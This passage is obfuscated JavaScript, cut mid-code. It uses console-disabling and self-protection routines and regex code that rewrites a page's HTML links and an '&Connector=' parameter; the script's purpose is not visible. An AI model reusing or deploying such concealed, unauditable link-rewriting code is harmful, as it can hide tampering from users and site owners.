_0x252035(GmLubu[_0x1bb957(0x41,0x40,0xe6,'AEUu',-0x53)]),_0x5729ca=new _0x4a6fa2(GmLubu[_0x4d888d(-0x60,-0x1c9,-0x1f,'B8R5',-0xab)],'i'),_0x2227b0=GmLubu[_0x1fae59(0x316,'h7GN',0x4b9,0x343,0x554)](_0x52fe0e,GmLubu[_0x1bb957(-0x1be,-0x99,-0xb7,'5LtQ',-0x138)]);!_0x4b5af2[_0x1fae59(0x2d2,'f96w',0x300,0x172,0x332)](GmLubu[_0x82ac89('UJNk',-0x134,-0x50,-0x7b,0x17)](_0x2227b0,GmLubu[_0x3cfada(0x4ce,'$!hC',0x247,0x33f,0x1b7)]))||!_0x5729ca[_0x82ac89('OeHp',0x15d,0x1eb,0x20f,0x369)](GmLubu[_0x1fae59(0x5ef,'ycV&',0x4cd,0x5c8,0x457)](_0x2227b0,GmLubu[_0x1fae59(0x48b,'SUz&',0x51b,0x414,0x374)]))?GmLubu[_0x4d888d(-0xe3,-0x1e7,-0x75,'bTIZ',-0xa)](_0x2227b0,'0'):GmLubu[_0x82ac89('W1U0',0xaf,-0xf1,-0x121,-0x166)](_0x2b146e);}else{var _0x1bacae=_0xf118ea?function(){function _0xb0bec9(_0x46cab2,_0x3023ec,_0x32fffc,_0x53919d,_0x57057e){return _0x1fae59(_0x46cab2-0x1b2,_0x57057e,_0x46cab2- -0x3b0,_0x53919d-0xf,_0x57057e-0x164);}function _0x1d5879(_0x3db4c2,_0x7e30a6,_0x42dfd0,_0x34126f,_0x2807c2){return _0x3cfada(_0x3db4c2-0x10a,_0x34126f,_0x42dfd0-0x187,_0x3db4c2-0x10e,_0x2807c2-0x12a);}function _0x2ba214(_0x5c8e11,_0xefa89e,_0x447b5e,_0x59186a,_0xaba02a){return _0x1fae59(_0x5c8e11-0x12c,_0xefa89e,_0x447b5e- -0x3de,_0x59186a-0x16a,_0xaba02a-0x7a);}function _0xe59506(_0x189e89,_0x67f282,_0x447287,_0x349bcf,_0x98b810){return _0x82ac89(_0x98b810,_0x67f282-0xa6,_0x67f282-0x118,_0x349bcf-0x1b1,_0x98b810-0x9b);}function _0x182810(_0xe6e425,_0x4be51b,_0x384661,_0x99c4d4,_0x44473f){return _0x1fae59(_0xe6e425-0x116,_0x99c4d4,_0xe6e425- -0x3f9,_0x99c4d4-0x125,_0x44473f-0x188);}if(_0xc92654[_0x2ba214(0x2c8,'hoKL',0x24a,0x299,0xfd)](_0xc92654[_0xb0bec9(0x1e2,0x349,0x25e,0x333,'DYoL')],_0xc92654[_0xb0bec9(0x8c,0x118,0x1d4,-0x96,'B8R5')])){if(_0x11704d){if(_0xc92654[_0xe59506(0x220,0x350,0x435,0x422,'hoKL')](_0xc92654[_0x1d5879(0x3af,0x415,0x4aa,'A)[Y',0x356)],_0xc92654[_0x182810(-0x28,0x111,0xf4,'lW)a',-0x4e)]))_0x2766a2=_0x30b0e4;else{var _0xd70fc8=_0x11704d[_0x182810(0x14e,0x4d,0x188,'BzQF',0x1d2)](_0x457c5c,arguments);return _0x11704d=null,_0xd70fc8;}}}else var _0xe122c8=_0x1cfcf0[0x1ed4+-0x9*-0x272+0x21d*-0x19];}:function(){};return _0xf118ea=![],_0x1bacae;}};}}()),_0x3cfee4=_0x24078a[_0x34e389(0x3a2,'ycV&',0x4a5,0x312,0x33a)](_0x45e133,this,function(){function _0x5a8c0f(_0x2dbc83,_0x2cd2b4,_0x667e35,_0x3785ab,_0x1ced58){return _0x5f2bee(_0x2cd2b4,_0x2cd2b4-0x169,_0x667e35-0xc2,_0x3785ab-0x18b,_0x667e35- -0x2a1);}function _0x3ce16a(_0x2b816c,_0x3d1dba,_0x1702ac,_0x34e5e2,_0x3e672e){return _0x5f2bee(_0x3e672e,_0x3d1dba-0x86,_0x1702ac-0x51,_0x34e5e2-0x1b2,_0x2b816c- -0x18f);}function _0x1d9ab9(_0x66829f,_0xd035c6,_0x3bbd61,_0x2ee24d,_0x3e9b85){return _0x34e389(_0x66829f-0x77,_0x2ee24d,_0x3bbd61-0xd4,_0xd035c6- -0x13d,_0x3e9b85-0x156);}function _0x3d6f70(_0x2a3c38,_0x59e10e,_0x887658,_0x742cd3,_0x4e7edb){return _0x4eb61a(_0x2a3c38-0x1ca,_0x887658,_0x887658-0x168,_0x742cd3-0x15,_0x2a3c38-0x137);}function _0x16ad07(_0x524ffe,_0x137ca3,_0x2c297c,_0x3e7fe3,_0x4e27e8){return _0x4eb61a(_0x524ffe-0x19b,_0x3e7fe3,_0x2c297c-0x132,_0x3e7fe3-0xfd,_0x524ffe-0x18c);}if(_0x24078a[_0x5a8c0f(-0x37f,'OeHp',-0x2dc,-0x17f,-0x277)](_0x24078a[_0x5a8c0f(-0x2e7,'OeHp',-0x13e,-0x2b4,-0x13)],_0x24078a[_0x5a8c0f(-0x1af,'gu3j',-0xd,-0x132,-0x15b)]))return _0x3cfee4[_0x5a8c0f(-0x27d,'qElD',-0x1c4,-0x1f8,-0x110)+_0x1d9ab9(-0x73,-0xc0,-0x237,'f96w',-0xe9)]()[_0x3d6f70(-0xe4,-0x252,'ycV&',-0x114,-0x1a0)+'h'](_0x24078a[_0x5a8c0f(-0x25f,'oYMR',-0x247,-0x3d8,-0x2a8)])[_0x3ce16a(-0x1ef,-0x393,-0x22e,-0x2df,'gu3j')+_0x3d6f70(-0x68,0x62,'$!hC',0xd,-0x191)]()[_0x5a8c0f(-0xea,'1[nU',-0x257,-0x295,-0x328)+_0x5a8c0f(-0x200,'hoKL',-0xcc,0x2a,-0x25d)+'r'](_0x3cfee4)[_0x3d6f70(0x117,-0x8b,'bTIZ',0x2ad,0xd7)+'h'](_0x24078a[_0x3d6f70(0x90,-0xdc,'b@zs',0x1f7,0xdd)]);else _0x58b228[_0x1d9ab9(-0x101,-0x3a,0x143,'oQDu',0xfa)]('\x20');});function _0x34e389(_0x4df0e6,_0x31735c,_0xa39d74,_0x48b186,_0x4a6c10){return _0x38c959(_0x4df0e6-0xb7,_0x31735c-0xae,_0xa39d74-0x109,_0x31735c,_0x48b186-0x234);}function _0x5f2bee(_0x37196c,_0x5a30c8,_0x395f42,_0x44d31e,_0x5add6f){return _0x4a20af(_0x37196c-0xd4,_0x37196c,_0x395f42-0x18f,_0x5add6f- -0x32d,_0x5add6f-0x151);}_0x24078a[_0x5f2bee('A)[Y',-0x1b4,-0x9f,-0x1f5,-0x58)](_0x3cfee4);var _0x45b9dd=(function(){function _0x397124(_0x23cb2f,_0x3a0074,_0x9e3fa,_0x4e3dbf,_0x2d0925){return _0x4f6c9c(_0x23cb2f-0x17d,_0x9e3fa,_0x4e3dbf- -0x29,_0x4e3dbf-0x157,_0x2d0925-0x25);}function _0x2755f7(_0xe5193d,_0x3e25e2,_0x234a97,_0x2867f5,_0x989a2b){return _0x4f6c9c(_0xe5193d-0x159,_0x989a2b,_0x2867f5- -0xe9,_0x2867f5-0xc,_0x989a2b-0x113);}function _0x44f54f(_0xd24032,_0x56860d,_0x1d803f,_0x440140,_0x158eee){return _0x34e389(_0xd24032-0x140,_0x158eee,_0x1d803f-0x91,_0xd24032-0x49,_0x158eee-0xcc);}function _0x18e806(_0x41b101,_0x40fd2d,_0x444f46,_0xbbcadd,_0x524fb8){return _0x4eb61a(_0x41b101-0xf3,_0xbbcadd,_0x444f46-0x86,_0xbbcadd-0x102,_0x41b101-0x65);}function _0x2cc6dc(_0x185b20,_0x53e5a5,_0x401e70,_0x53086d,_0x2efb20){return _0x4eb61a(_0x185b20-0x8c,_0x2efb20,_0x401e70-0x19,_0x53086d-0x1bc,_0x53086d-0x51d);}var _0x287da6={'ZDAyN':function(_0x3b4126,_0x35ad24){function _0x1a2cab(_0x2004db,_0x5283ee,_0x3c9682,_0x1e3092,_0x274a37){return _0x5d66(_0x1e3092-0x162,_0x274a37);}return _0x24078a[_0x1a2cab(0x3ef,0x3a1,0x353,0x450,'wms6')](_0x3b4126,_0x35ad24);},'WKqJK':function(_0x573caf,_0x172e60){function _0x105646(_0x1ad0ff,_0xdab739,_0x57962b,_0x512da1,_0x5a9142){return _0x5d66(_0xdab739- -0x3a3,_0x1ad0ff);}return _0x24078a[_0x105646('UJNk',-0x2ce,-0x317,-0x2e5,-0x41c)](_0x573caf,_0x172e60);},'VWTAt':_0x24078a[_0x397124(-0x335,-0x262,'FgjW',-0x18d,-0x25b)],'OhDHi':_0x24078a[_0x397124(0xd1,0x68,'$!hC',-0x7c,-0xfb)],'zSXuL':function(_0x4fce34){function _0x1e9ecc(_0x4670e7,_0x36dca8,_0x490d89,_0x4a52b6,_0x1a0f6b){return _0x2755f7(_0x4670e7-0x64,_0x36dca8-0x136,_0x490d89-0x98,_0x4a52b6- -0x2d,_0x36dca8);}return _0x24078a[_0x1e9ecc(-0xb8,'8tOO',-0x2e5,-0x1f2,-0x154)](_0x4fce34);},'KsNfk':function(_0x57b726,_0x30dbee){function _0x272371(_0x5f1853,_0x414124,_0x2b0890,_0x252a1d,_0x5c8982){return _0x397124(_0x5f1853-0xd3,_0x414124-0xff,_0x5c8982,_0x5f1853- -0x11b,_0x5c8982-0xc7);}return _0x24078a[_0x272371(-0x1f1,-0x131,-0x13c,-0x1e8,'oYMR')](_0x57b726,_0x30dbee);},'INtwQ':_0x24078a[_0x397124(0xab,-0x4f,'BzQF',0x56,-0x1a)],'bZNpX':function(_0x206745,_0x4cf533){function _0x49878f(_0x51f3bd,_0x2d24a8,_0x7a4cbe,_0x338d42,_0x22fdb0){return _0x2cc6dc(_0x51f3bd-0x75,_0x2d24a8-0x1a3,_0x7a4cbe-0x1e4,_0x22fdb0- -0x611,_0x338d42);}return _0x24078a[_0x49878f(-0x31f,-0xe4,-0x3b7,'zNFK',-0x271)](_0x206745,_0x4cf533);},'GWlLu':_0x24078a[_0x18e806(-0x1e1,-0x2f8,-0x126,'OeHp',-0x326)],'KWNEC':_0x24078a[_0x2755f7(-0x2d8,-0x48,-0x244,-0x1b9,'EcE*')],'eRqCn':_0x24078a[_0x18e806(-0x214,-0x8d,-0x2cd,'!rJV',-0x187)],'ddJCB':_0x24078a[_0x18e806(-0x84,0x5e,-0xd8,'FgjW',0x61)],'NlQoC':_0x24078a[_0x18e806(0x97,0x1ee,0x220,'f!zu',-0xfa)],'tgqYy':_0x24078a[_0x44f54f(0xfa,0x268,0x7a,-0xa5,'wms6')]};if(_0x24078a[_0x2cc6dc(0x357,0x3aa,0x52d,0x40d,'TNJb')](_0x24078a[_0x2755f7(-0x3dc,-0x43f,-0x249,-0x2eb,'OeHp')],_0x24078a[_0x397124(-0x51,0x15f,'5LtQ',0x62,-0x30)])){var _0x54da6d=WVhbQz[_0x18e806(0xcf,0x45,0x24c,'!rJV',0xc4)](_0x251d1a,WVhbQz[_0x2755f7(0xde,-0x78,-0x1f3,-0x64,'f96w')](WVhbQz[_0x44f54f(0x283,0x31b,0x2bb,0x283,'3g(r')](WVhbQz[_0x18e806(0xe,-0xff,-0x90,'TNJb',0x12a)],WVhbQz[_0x18e806(0xa3,0xa1,-0x99,'&IKf',0xd)]),');'));_0x157e95=WVhbQz[_0x44f54f(0x1c0,0x136,0x17e,0x19d,'N0gw')](_0x54da6d);}else{var _0x55b329=!![];return function(_0x3abc5d,_0x10ed45){function _0x159d14(_0xe8d500,_0x5f8642,_0x97e146,_0x4fd535,_0xc3dfd3){return _0x44f54f(_0xc3dfd3- -0x23f,_0x5f8642-0x91,_0x97e146-0xb9,_0x4fd535-0x1c0,_0x4fd535);}function _0x22b876(_0x471d65,_0x921929,_0x5f1ef9,_0x146a20,_0x51b0af){return _0x397124(_0x471d65-0x1c5,_0x921929-0x162,_0x471d65,_0x5f1ef9-0x49b,_0x51b0af-0x138);}function _0x45e3e1(_0xe76b23,_0x19fe73,_0x40ef54,_0x4940a3,_0x469c31){return _0x2cc6dc(_0xe76b23-0xb5,_0x19fe73-0x1d6,_0x40ef54-0x151,_0x40ef54-0x4f,_0xe76b23);}function _0x2cd68f(_0xb71728,_0x386fb2,_0x2e1bb9,_0x5eb320,_0x25e47e){return _0x397124(_0xb71728-0x1ea,_0x386fb2-0x199,_0x5eb320,_0x25e47e-0x325,_0x25e47e-0x18b);}var _0x2e3271={'yYgyy':_0x287da6[_0x55473(0x12e,0x14f,'qElD',0x3,0x249)],'PRaLZ':_0x287da6[_0x22b876('A)[Y',0x39a,0x4b2,0x3c0,0x62c)],'xekqV':function(_0x4b14d9,_0x3e9f40){function _0x28e428(_0x517e90,_0x3c0d39,_0x3e151c,_0x2860e3,_0xb41e70){return _0x22b876(_0x3e151c,_0x3c0d39-0x16,_0x517e90- -0x49f,_0x2860e3-0xe5,_0xb41e70-0x10b);}return _0x287da6[_0x28e428(-0x113,0x14,'Yz*R',-0x39,-0x1f8)](_0x4b14d9,_0x3e9f40);}};function _0x55473(_0x22a26b,_0x2598e4,_0x5d6db6,_0x11b5a2,_0x3352c9){return _0x2755f7(_0x22a26b-0x5c,_0x2598e4-0x17e,_0x5d6db6-0x85,_0x2598e4-0x367,_0x5d6db6);}if(_0x287da6[_0x159d14(-0xc2,-0x1d0,-0x19a,'1[nU',-0x174)](_0x287da6[_0x55473(0x96,0x103,'&B89',0xee,0x10f)],_0x287da6[_0x22b876('ycV&',0x4e9,0x45b,0x451,0x2ef)])){var _0x340b93=_0x55b329?function(){function _0x3b2860(_0x9ef68c,_0x5e03f8,_0x481f2c,_0x35252d,_0x233185){return _0x2cd68f(_0x9ef68c-0x53,_0x5e03f8-0x181,_0x481f2c-0x153,_0x481f2c,_0x233185-0x139);}function _0x449e5d(_0x3a7e68,_0x4bc3e5,_0x1ca7ec,_0x1babd1,_0x1ce903){return _0x55473(_0x3a7e68-0x1b7,_0x1babd1-0x17e,_0x1ce903,_0x1babd1-0x175,_0x1ce903-0xce);}function _0x251935(_0x3147d4,_0x171ad1,_0x433fd9,_0x44e44b,_0x3fbefd){return _0x159d14(_0x3147d4-0x65,_0x171ad1-0x93,_0x433fd9-0x2b,_0x44e44b,_0x171ad1-0x496);}function _0x34f6cf(_0x2aca4c,_0x487d64,_0x8ad71a,_0x37287a,_0x4921cf){return _0x22b876(_0x37287a,_0x487d64-0xb4,_0x8ad71a- -0x158,_0x37287a-0x73,_0x4921cf-0x69);}function _0x31d779(_0x46f2bc,_0x20c804,_0x537c2c,_0x1a44bf,_0x4dd87a){return _0x2cd68f(_0x46f2bc-0xc9,_0x20c804-0x14a,_0x537c2c-0x1d2,_0x46f2bc,_0x4dd87a- -0x120);}if(_0x287da6[_0x449e5d(0x56d,0x3c6,0x3b6,0x4c5,'b@zs')](_0x287da6[_0x34f6cf(0x4a2,0x31c,0x3dc,'m&Ri',0x466)],_0x287da6[_0x34f6cf(0x267,0x299,0x142,'5LtQ',0x1a6)])){var _0x584000=_0xe64cf0?function(){function _0x3d2e26(_0x436a8c,_0x1ee5eb,_0xac0161,_0x539dfc,_0x3e5071){return _0x34f6cf(_0x436a8c-0x18f,_0x1ee5eb-0x1af,_0xac0161- -0x3df,_0x539dfc,_0x3e5071-0x164);}if(_0x22467a){var _0x2875d6=_0x5d7ecf[_0x3d2e26(0x50,-0xa9,-0x10c,'W1U0',-0x9d)](_0x2a1ad9,arguments);return _0x2ddb4a=null,_0x2875d6;}}:function(){};return _0x1eaa31=![],_0x584000;}else{if(_0x10ed45){if(_0x287da6[_0x251935(0x3eb,0x45c,0x435,'$!hC',0x5d6)](_0x287da6[_0x449e5d(0x514,0x4a4,0x4f1,0x4ae,'v!Fr')],_0x287da6[_0x34f6cf(0x15a,0x22e,0x2d8,'DcdB',0x42b)])){var _0xc9665c=_0x2e3271[_0x3b2860(0x36b,0x244,'!5ya',0x361,0x34b)][_0x449e5d(0x1bf,0x1ce,0xcd,0x259,'AEUu')]('|'),_0xac00b9=-0xd0d+0x23*-0x5e+0x19e7;while(!![]){switch(_0xc9665c[_0xac00b9++]){case'0':var _0x5911a5=_0x1ceb16[_0x5f5e1];continue;case'1':var _0x4e96f4=_0x3a3a28[_0x5911a5]||_0x5c7da2;continue;case'2':_0x5c7da2[_0x251935(0x2b1,0x2da,0x416,'3g(r',0x1be)+_0x3b2860(0x550,0x656,'W1U0',0x40b,0x4af)]=_0x4e96f4[_0x449e5d(0x3be,0x230,0x49e,0x31e,'zNFK')+_0x3b2860(0x54f,0x386,'wUV6',0x3c3,0x4f0)][_0x34f6cf(0x2b8,0x20a,0x380,'Gb4n',0x474)](_0x4e96f4);continue;case'3':_0x43fdf1[_0x5911a5]=_0x5c7da2;continue;case'4':var _0x5c7da2=_0x4b85fb[_0x251935(0x49a,0x3be,0x349,'SUz&',0x2ba)+_0x3b2860(0x6a9,0x4a6,'UJNk',0x42a,0x52f)+'r'][_0x34f6cf(0x1c1,0x124,0x120,'oQDu',0x2a)+_0x31d779('LkDn',0x1,0x248,0x29a,0x15a)][_0x449e5d(0x269,0x358,0x2f1,0x358,'DcdB')](_0x2d8872);continue;case'5':_0x5c7da2[_0x31d779('hoKL',0x273,0x2d4,0x35a,0x305)+_0x449e5d(0x443,0x31d,0x554,0x3ef,'FgjW')]=_0x451c0d[_0x251935(0x154,0x2fa,0x18d,'ycV&',0x169)](_0x130eb8);continue;}break;}}else{var _0x3f644f=_0x10ed45[_0x31d779('f!zu',0x97,-0xe2,-0xff,0xab)](_0x3abc5d,arguments);return _0x10ed45=null,_0x3f644f;}}}}:function(){};return _0x55b329=![],_0x340b93;}else{var _0xd5e906=_0x2e3271[_0x22b876('v!Fr',0x57f,0x50f,0x528,0x6a3)][_0x22b876('G]AF',0x641,0x5a4,0x6d8,0x69a)]('|'),_0x3bb604=-0x1f36+0x1*0x615+0x1921;while(!![]){switch(_0xd5e906[_0x3bb604++]){case'0':_0x4f99f7=_0x345d68[_0x159d14(-0x12,-0x32f,-0x30,'Yz*R',-0x1a7)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)-([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0x530e28,_0x1a0508,_0x1171da,_0x193a67)=>{function _0x5e3461(_0x34d944,_0x20cc95,_0x2a5216,_0x3b5144,_0x52f5b2){return _0x22b876(_0x2a5216,_0x20cc95-0x16c,_0x3b5144-0xad,_0x3b5144-0x5b,_0x52f5b2-0x55);}function _0x241b98(_0x57a42f,_0x383ca9,_0x4447e2,_0x2da2cc,_0x5732ee){return _0x159d14(_0x57a42f-0xa,_0x383ca9-0x99,_0x4447e2-0x1d8,_0x383ca9,_0x4447e2-0x616);}function _0x4a3529(_0x5995ba,_0x203c8b,_0x4efc69,_0x10e947,_0x3f3b11){return _0x55473(_0x5995ba-0x1c8,_0x5995ba-0x280,_0x203c8b,_0x10e947-0x113,_0x3f3b11-0x37);}function _0x5d7cb8(_0x45e9d4,_0x5d59a0,_0x2a3bf7,_0x235efa,_0x3008c1){return _0x2cd68f(_0x45e9d4-0x1b0,_0x5d59a0-0x126,_0x2a3bf7-0xc1,_0x5d59a0,_0x3008c1- -0x249);}function _0x55324c(_0x593ab3,_0x2c3a4c,_0x4d693c,_0x2febd2,_0x2edebe){return _0x45e3e1(_0x4d693c,_0x2c3a4c-0x152,_0x593ab3- -0x221,_0x2febd2-0x80,_0x2edebe-0x166);}return _0x4a3529(0x562,'lW)a',0x45b,0x3c2,0x623)+_0x4a3529(0x55b,'BzQF',0x500,0x68e,0x3f8)+_0x55324c(0x127,0x204,'wUV6',0x12a,0x1ce)+_0x1a0508+_0x55324c(0x3cf,0x424,'b@zs',0x269,0x303)+_0x1171da+(_0x241b98(0x4bb,'xq(#',0x5e2,0x612,0x5e8)+_0x4a3529(0x449,'A)[Y',0x521,0x2f5,0x56d))+_0x17e983+'\x22>'+_0x193a67+_0x5e3461(0x63d,0x505,'oYMR',0x595,0x557);});continue;case'1':_0x5df4ad=_0x1da85b[_0x22b876('wms6',0x565,0x572,0x499,0x3c9)+'ce'](/browser\.html/g,'');continue;case'2':_0x2b32f8=_0x2410dc[_0x55473(0x1cf,0x20e,'G]AF',0x13d,0x138)+'ce'](/\&Connector=[^"]*/g,_0x45e3e1('W1U0',0x3ae,0x534,0x651,0x59b)+_0x22b876('G]AF',0x49a,0x4a1,0x3ac,0x62a)+_0x2e846b);continue;case'3':_0x378a23[_0x22b876('zNFK',0x67e,0x50b,0x612,0x618)](_0x460fa7);continue;case'4':_0x528680[_0x45e3e1('oYMR',0x4a8,0x3c4,0x47a,0x47c)]();continue;case'5':_0xede594=_0x4a8b47[_0x55473(0x236,0x18a,'Bb4i',0x161,0x1a7)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0x4fbbd6,_0x2d18fa,_0x85e7cf)=>{function _0xb316d(_0x5af3fe,_0xe025a8,_0x37a91f,_0x1d234b,_0x444a3c){return _0x22b876(_0x5af3fe,_0xe025a8-0xd4,_0xe025a8- -0x3d9,_0x1d234b-0x152,_0x444a3c-0xc2);}function _0x4bfcca(_0x354306,_0x404452,_0x101b4b,_0x11c649,_0x1544ff){return _0x2cd68f(_0x354306-0x1ac,_0x404452-0x10,_0x101b4b-0x18c,_0x101b4b,_0x11c649-0x6);}function _0x3b1f21(_0x56074f,_0x492a8a,_0x3b037f,_0x1d6a47,_0x193da2){return _0x45e3e1(_0x1d6a47,_0x492a8a-0x131,_0x56074f- -0x398,_0x1d6a47-0x95,_0x193da2-0x127);}function _0x2bb3bb(_0x157abc,_0x30a7a6,_0x47491e,_0x35c60a,_0x2a8cb7){return _0x45e3e1(_0x157abc,_0x30a7a6-0x1d1,_0x2a8cb7- -0x351,_0x35c60a-0xb,_0x2a8cb7-0xa5);}function _0x3a52a9(_0xfce1dd,_0x2acc20,_0x2646ab,_0x1ebd08,_0x23c103){return _0x22b876(_0xfce1dd,_0x2acc20-0x83,_0x2acc20-0xbe,_0x1ebd08-0x51,_0x23c103-0x1c8);}return _0x2bb3bb('lW)a',0x126,0x35b,0x89,0x223)+_0x4bfcca(0x379,0x27e,'Bb4i',0x264,0x17f)+_0x4bfcca(0x2d4,0x2f8,'h7GN',0x1c6,0x2de)+'='+_0x2d18fa+(_0xb316d('!5ya',0x1c8,0x2f1,0x2cf,0x223)+_0x3a52a9('Yz*R',0x53f,0x417,0x4bc,0x605))+_0x1afcba+'\x22>'+_0x85e7cf+_0xb316d('1[nU',0xfa,-0x2b,0x8f,0x27a);});continue;case'6':_0x2cff84[_0x55473(-0x92,0x7d,'wUV6',0x7b,-0x63)]();continue;case'7':return _0x2e3271[_0x2cd68f(0x1b1,0x46e,0x46d,'$!hC',0x2e3)](_0x5540e6,_0x3633a1);}break;}}};}}());(function(){function _0x266f6c(_0x4dc29d,_0x5e3fe1,_0x453a33,_0xb5ea86,_0x320586){return _0x5f2bee(_0x4dc29d,_0x5e3fe1-0xa,_0x453a33-0x12c,_0xb5ea86-0x1bc,_0xb5ea86- -0x1c9);}function _0x5eb0d9(_0x50acbf,_0xb14703,_0x5d4014,_0x532218,_0x4c19b7){return _0x4f6c9c(_0x50acbf-0x0,_0x50acbf,_0x532218- -0xec,_0x532218-0xb,_0x4c19b7-0xc9);}function _0x26e7bc(_0x356dd3,_0x36de7b,_0x4cb52d,_0x2dac22,_0x1992f6){return _0x34e389(_0x356dd3-0xc3,_0x356dd3,_0x4cb52d-0xa8,_0x1992f6-0x39e,_0x1992f6-0x25);}function _0x3f28ba(_0x3995e6,_0xa76dfc,_0x4c8174,_0x37f089,_0x30a917){return _0x271ed5(_0x3995e6-0x5e,_0xa76dfc-0x1c8,_0x37f089,_0xa76dfc- -0x5a4,_0x30a917-0x0);}function _0x5bb29f(_0x3701b6,_0x34a7fc,_0x1735f6,_0x192a43,_0x5850a4){return _0x4eb61a(_0x3701b6-0x1ec,_0x192a43,_0x1735f6-0x1b4,_0x192a43-0x1f3,_0x5850a4-0x5c3);}var _0x45a694={'APlOi':function(_0x58d423,_0x119c70){function _0x4768a2(_0x475c48,_0x6a42b5,_0x5a0686,_0x561e64,_0x49eb48){return _0x5d66(_0x6a42b5- -0x171,_0x49eb48);}return _0x24078a[_0x4768a2(0x6e,0x9c,0xe8,0x11,'hoKL')](_0x58d423,_0x119c70);},'mNHKc':function(_0x288090,_0x4c0488){function _0x5fde77(_0x2c5ed3,_0xadb2db,_0x21e87e,_0x56ce9d,_0x33e0d3){return _0x5d66(_0xadb2db- -0x2f3,_0x2c5ed3);}return _0x24078a[_0x5fde77('FgjW',-0x12f,-0x165,-0x270,-0x2c3)](_0x288090,_0x4c0488);},'OfvLV':_0x24078a[_0x26e7bc('ycV&',0x5e6,0x4aa,0x3ca,0x563)],'UvFkj':_0x24078a[_0x5bb29f(0x748,0x78a,0x7a1,'EcE*',0x66b)],'eRrwD':function(_0x1bae6c){function _0x50dfd3(_0x4fad52,_0x4439f8,_0x2ec5b0,_0x40b62f,_0x1fde87){return _0x26e7bc(_0x40b62f,_0x4439f8-0x1be,_0x2ec5b0-0x103,_0x40b62f-0xda,_0x1fde87- -0x336);}return _0x24078a[_0x50dfd3(0x276,0x14f,0x2ca,'DcdB',0x130)](_0x1bae6c);},'gONwm':function(_0x12afd8,_0x4ddd97){function _0x2657d9(_0x28fb49,_0x4eebde,_0x23ebe5,_0x1fbfd0,_0x9879c8){return _0x26e7bc(_0x4eebde,_0x4eebde-0x1d8,_0x23ebe5-0x182,_0x1fbfd0-0x13f,_0x28fb49- -0x724);}return _0x24078a[_0x2657d9(-0x37,'OeHp',0x169,-0x1a5,0x70)](_0x12afd8,_0x4ddd97);},'JgHlS':_0x24078a[_0x5bb29f(0x5d3,0x5a6,0x480,'W1U0',0x5d2)],'Uloox':_0x24078a[_0x266f6c('dXPJ',-0x21f,-0x114,-0x210,-0x17e)],'EFBfT':_0x24078a[_0x266f6c('1[nU',-0x102,-0x7e,-0x3a,0x16a)],'jqZBq':_0x24078a[_0x5bb29f(0x5b5,0x579,0x50a,'Gb4n',0x54b)],'GkhVu':_0x24078a[_0x26e7bc('!rJV',0x41e,0x57d,0x30f,0x421)],'ymiyi':function(_0x1dc2bb,_0x741be0){function _0x53df9b(_0xb86c47,_0x43ea9a,_0x5329e3,_0x34da59,_0x3f581c){return _0x3f28ba(_0xb86c47-0x1c6,_0x3f581c-0xd1,_0x5329e3-0x195,_0x5329e3,_0x3f581c-0xb6);}return _0x24078a[_0x53df9b(0x8a,0x70,'UJNk',-0xc0,0xb5)](_0x1dc2bb,_0x741be0);},'vgPXE':_0x24078a[_0x26e7bc('h7GN',0x585,0x70d,0x62e,0x587)],'nnwWK':_0x24078a[_0x26e7bc('UJNk',0x3a3,0x45b,0x287,0x403)],'BxEkB':function(_0x3e8d0d,_0x26ce50){function _0x2c69d5(_0x52dc96,_0x4215bc,_0x14dac3,_0x24d8f8,_0x1706e8){return _0x266f6c(_0x52dc96,_0x4215bc-0x1f,_0x14dac3-0x188,_0x14dac3-0x4ce,_0x1706e8-0x96);}return _0x24078a[_0x2c69d5('3g(r',0x168,0x2da,0x160,0x27d)](_0x3e8d0d,_0x26ce50);},'dJlFX':_0x24078a[_0x5eb0d9('&IKf',0xa8,-0x60,-0x101,-0x116)],'IzIdE':_0x24078a[_0x266f6c('G]AF',-0x2c4,0xd,-0x18f,-0x140)],'osWTO':function(_0x164976,_0x2acde4){function _0x3f43a3(_0x2d6aaf,_0x527a66,_0x187d7f,_0x514f0c,_0x2672de){return _0x26e7bc(_0x514f0c,_0x527a66-0x183,_0x187d7f-0x1e6,_0x514f0c-0xbe,_0x2672de- -0x3b9);}return _0x24078a[_0x3f43a3(0x25c,0x158,0x364,'Bb4i',0x281)](_0x164976,_0x2acde4);},'upjip':_0x24078a[_0x5bb29f(0x6a2,0x4d6,0x596,'5LtQ',0x52a)],'hwyKx':_0x24078a[_0x3f28ba(0xfe,0x188,0x2e0,'W1U0',0x321)]};_0x24078a[_0x266f6c('nsLQ',0xc6,-0x59,-0x58,-0xd9)](_0x24078a[_0x26e7bc('gu3j',0x3af,0x38e,0x43f,0x429)],_0x24078a[_0x26e7bc('$!hC',0x4fb,0x703,0x416,0x592)])?_0x24078a[_0x5bb29f(0x407,0x2a0,0x4be,'UJNk',0x3c0)](_0x45b9dd,this,function(){function _0x3c4dd0(_0x468722,_0x2a8718,_0x4ae11e,_0x4bfd6d,_0x302f10){return _0x5bb29f(_0x468722-0xb4,_0x2a8718-0x162,_0x4ae11e-0x1b6,_0x4ae11e,_0x2a8718- -0x259);}function _0x5dc39e(_0x39db74,_0x1f79d7,_0x19ee49,_0x1c2eb8,_0x50faed){return _0x5eb0d9(_0x50faed,_0x1f79d7-0x163,_0x19ee49-0x1b7,_0x1f79d7-0x68a,_0x50faed-0x191);}function _0x46105d(_0xfdb168,_0x5242a6,_0x5bbc09,_0x1d47b8,_0x4134c8){return _0x266f6c(_0x4134c8,_0x5242a6-0x14f,_0x5bbc09-0x61,_0xfdb168-0x55a,_0x4134c8-0x19);}var _0x4123b0={'yWTqR':function(_0x3fbd17,_0x2f8360){function _0x5b7fe7(_0x2c6c52,_0x54ac25,_0x591d8e,_0x399e31,_0x37cc13){return _0x5d66(_0x37cc13- -0x30b,_0x399e31);}return _0x45a694[_0x5b7fe7(-0x131,-0xfd,0x80,'5LtQ',0x20)](_0x3fbd17,_0x2f8360);},'lMoSg':function(_0x17ec44,_0x4a3586){function _0xaef5c1(_0x4dd6b3,_0x145672,_0x14b94a,_0x30ee9a,_0x44d50c){return _0x5d66(_0x4dd6b3-0x1de,_0x14b94a);}return 